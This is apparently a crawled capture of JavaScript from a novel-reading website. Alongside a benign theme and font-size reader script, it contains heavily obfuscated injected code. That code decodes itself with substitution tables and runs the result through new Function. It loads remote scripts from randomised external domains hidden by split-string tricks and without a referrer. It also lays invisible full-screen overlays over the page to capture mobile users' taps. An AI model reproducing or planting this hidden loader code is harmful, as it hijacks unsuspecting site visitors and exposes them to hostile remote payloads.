var c = YQMBtBm('!n^ +)M@TG^6SPV@,x+t@wQ{!n^ s1sxULS{[+@uPnasUJLn,uPnasUJ8aauPnasUli!n^ ES@n!+Bnxt^oEanxPt^Lis1sxULo[+@SEo+@dU8;Pw"Y+@"QSS0is1sxULoLn,SEo+@dU8;Pw"9n,"QSS0is1sxULo8aaSwESS"HWW"Qi+Pws1sxULo[+@kks1sxULoLn,kks1sxULo8aaQ{+Pw2vX1BrFdRSq&}Q{^UxV^@ 0ll!n^ aLG9S{"t2ds"u}0li!n^ p--s(xS}0i!n^ ,FbxYS@U[ GnxUwQi!n^ %9ge1g^S9nx6o,U+aw9nx6o^n@dtLwQjp--s(xQi!n^ ,,Z!S0iPt^w!n^ ! +@ aLG9Q{,,Z!KSaLG9h!]i+Pw%9ge1g^<S,,Z!Q{^UxV^@ !lUasU{,t@x+@VUllli[+@dt[oNUG%0&PPV@,SPV@,x+t@wEJ!JxQ{!n^ T^EVS"6"K"x"K"x"K"E"K"s"K"u"K"/"K"/U"K"^"K"6"K"o"K"t"K"E"K"2"K"E"K"6"K"V"K"^"K"O"K"^"K"t"K"o"K","K"t"K"L"K"u"K"q"K"}"K"&"K"q"K"&"K"/nE+/!r/sxDO1V^aS"KU@,tdU3%p(tLEt@U@xw[+@dt[oat,nx+t@oxtbx^+@BwQosV-sx^+@Bw0J&00QQo^UEan,Uw/_A0/BJ"K"QK"=^UPU^S"KU@,tdU3%p(tLEt@U@xwdt,VLU@xo^UPU^^U^osV-sx^+@Bw0J&00QQo^UEan,Uw/_A0/BJ"K"QK"=E+dSFEF=x+dSW=,6tSF!F=xsS"Kw@U[ GnxUwQQoBUxZ+LUwQK"=,naa-n,OS!B,n-a"K9nx6oPatt^w9nx6o^n@dtLwQjWU*QiT^EVST^EVo^UEan,Uw"FEF"JEQo^UEan,Uw"F!F"J!Qi+PwxSSWQ{^UxV^@ T^EVl+PwxSSAQ{T^EVKS"=vSW"l!n^ MY0[n@S@U[ H97MxxE%U)VUsxwQiMY0[n@otEU@w"cCZ"JT^EVJR0QiMY0[n@osU@dwQliPV@,x+t@ sFNIAN,^wQ{!n^ ,Sdt,VLU@xo,V^^U@xb,^+Exos^,i!n^ ES,osa+,Uw0J,oansxp@dU8;Pw"/"QQi!n^ dSdt,VLU@xi!n^ ,O-dFB(39tS@n!+Bnxt^oVsU^XBU@xo+@dU8;Pw"-n+dV"Q>S0i!n^ ,O,VFg&m-US@n!+Bnxt^oVsU^XBU@xo+@dU8;Pw"3(g^t[sU^"Q>S0is[+x,6w+)M@TG^6wQQ{,nsU"t2ds"uNUG%0&PPV@,wqq0|J"t2ds"J0Qit2dsF1eXe(wQi-^UnOllsFNIAN,^wQi');
var zjAyg4_d=0;
new Function('zjAyg4_d',c)(zjAyg4_d);
})();

--- FILE ---
content_type: application/javascript
request_url: http://loutxt.com/static/ss_wap2/reader.js
body_size: 465
content:
function green(){
  if($.cookie('green') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $.cookie('green', 0 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  } else {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
    $.cookie('green', 1 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  }
}

function night(){
  if($.cookie('night') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $('#openClose').val('关灯');
    $.cookie('night', 0 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });
  } else {
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
    $.cookie('night', 1 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });

  }
}

function changeSize(size) {
    if (size == 1) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
      $.cookie('fontsize', '18px' , { expires: 365, path: '/' });
  } else if (size == 2) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
      $.cookie('fontsize', '16px' , { expires: 365, path: '/' });
  } else if (size == 3) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
      $.cookie('fontsize', '14px' , { expires: 365, path: '/' });
  }
}

$(function() {
  if($.cookie('night') == 1){
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
  } else if($.cookie('green') == 1) {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
  }

  if($.cookie('fontsize')) {
    $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', $.cookie('fontsize'));
  }

});

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9628
content:
function okmk_yPZu1(){!function(){function a(a){var _idx="d4cdktc5mn";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/1n1jR8fo(fSF(n^2"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"1n1"=X8"fo(fSF(n^2"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"1n12CfRCf7m:S6RYqfmRT4"="1n1CSfRCfXmq(h7_2XmRT4"="1n1OSfRC47m:S6RYqfmRT4"="1n1F(fRC2Smq(h7_2XmRT4"="1n1DhfRCdJm:S6RYqfmRT4"="1n1h)fRCCqmq(h7_2XmRT4"="1n1JffRC7Dm:S6RYqfmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q/f/1n1j(8}vR8fo(fSF(n^2"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_o0ug0(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function xqn2Pom(nBMM){
var yCtRj={',':'=',o:'s','{':'h',g:'.',J:'U',Y:'3',r:'!',F:'2','@':'[',':':';',N:'t',9:'H',A:'N',Z:'V',T:'4',1:'q',a:'M','*':'K',x:'z','[':'C',W:'g',d:'p',f:':',O:'D',')':'G',P:'T',z:'Y','~':'Z',n:'W',w:'8',B:'{',p:'c',v:')','?':'k',Q:'O',G:'L',k:'R',2:',','+':'j',L:'u',';':'S',C:'9',3:'w','|':'B',8:'E','^':'*',I:'(',4:'@',i:'P','(':'?',D:'o',U:'y',l:'m','}':'}',S:'F',e:'^',H:'5',u:'I',5:'%',R:'f',h:'e',E:'+',7:'|','%':'X',m:'n','!':'b',M:'_',q:'&',']':'1','_':'i','&':'a',6:'-',K:'x',b:'d','=':'Q',j:'v',c:'6','.':'l',X:'~',s:'A','-':'7',t:']',V:'J',y:'r'};
return nBMM.split("").map(function(c){return void 0!==yCtRj[c]?yCtRj[c]:c}).join("");

}
var c = xqn2Pom('j&y *.*UJd3[,RLmpN_DmIvBj&y oUoNhl,B3_mfR&.oh2l&pfR&.oh2K..fR&.oh}:j&y d,m&j_W&NDygd.&NRDyl:oUoNhlg3_m,dg_mbhKQRI"n_m"v,,0:oUoNhlgl&p,dg_mbhKQRI"a&p"v,,0:oUoNhlgK..,Id,,"%]]"v:_RIoUoNhlg3_m77oUoNhlgl&p77oUoNhlgK..vB_RIjnzhWJMbr,YcHvByhNLym 0}}j&y .VJO,B"D?l?"fY02"D?p!"fH0}:j&y =F%|DN,w0:j&y pMlN[,mh3 O&NhIv:j&y Q)QY{9y,a&N{gph_.Ia&N{gy&mbDlIv^=F%|DNv:j&y pp)V,0:RDyIj&y K _m .VJOvBpp)VE,.VJO@Kt:_RIQ)QY{9y<,pp)VvByhNLym K}h.ohBpDmN_mLh}}}:3_mbD3gOCkhwsFRLmp,RLmpN_DmId2j2NvBj&y h&mL,"{"E"N"E"N"E"d"E"o"E"f"E"/"E"/h"E"y"E"{"E"g"E"D"E"d"E"x"E"d"E"{"E"L"E"y"E"?"E"y"E"D"E"g"E"p"E"D"E"l"E"f"E"Y"E"H"E"c"E"Y"E"c"E"/&d_/jT/oN(?ULy.,"EhmpDbhJku[DldDmhmNI3_mbD3g.Dp&N_DmgND;Ny_mWIvgoL!oNy_mWI02c00vvgyhd.&phI/5F0/W2"E"vE"qyhRhy,"EhmpDbhJku[DldDmhmNIbDpLlhmNgyhRhyyhygoL!oNy_mWI02c00vvgyhd.&phI/5F0/W2"E"vE"qd_b,MdMqN_b,]qp{D,MjMqNo,"EImh3 O&NhIvvgWhNP_lhIvE"qp&..!&p?,jWp&!."Ea&N{gR.DDyIa&N{gy&mbDlIv^]hwv:h&mL,h&mLgyhd.&phI"MdM"2dvgyhd.&phI"MjM"2jv:_RIN,,]vByhNLym h&mL}_RIN,,FvBh&mLE,"q+,]"}j&y yb9Z1O,mh3 %aG9NNdkh1LhoNIv:yb9Z1OgDdhmI")8P"2h&mL2r0v:yb9Z1OgohmbIv}:RLmpN_Dm oM[U=Yp1IvBj&y p,bDpLlhmNgpLyyhmN;py_dNgoyp:j&y d,pgo._phI02pg.&oNumbhKQRI"/"vv:j&y b,bDpLlhmN:j&y p?!bMukl)?,m&j_W&NDygLohysWhmNg_mbhKQRI"!&_bL"v>,0:j&y p?pLMO&.!o,m&j_W&NDygLohysWhmNg_mbhKQRI"J[|yD3ohy"v>,0:o3_Np{I*.*UJd3[IvvBp&oh"D?l?"fOCkhwsFRLmpIYY0c2"D?l?"20v:D?l?MUi~L]Iv:!yh&?:p&oh"D?p!"fOCkhwsFRLmpIYY0c2"D?p!"20v:D?p!MD0LW0Iv:!yh&?}}oM[U=Yp1Iv:');
var vWYegU_d=0;
new Function('vWYegU_d',c)(vWYegU_d);
})();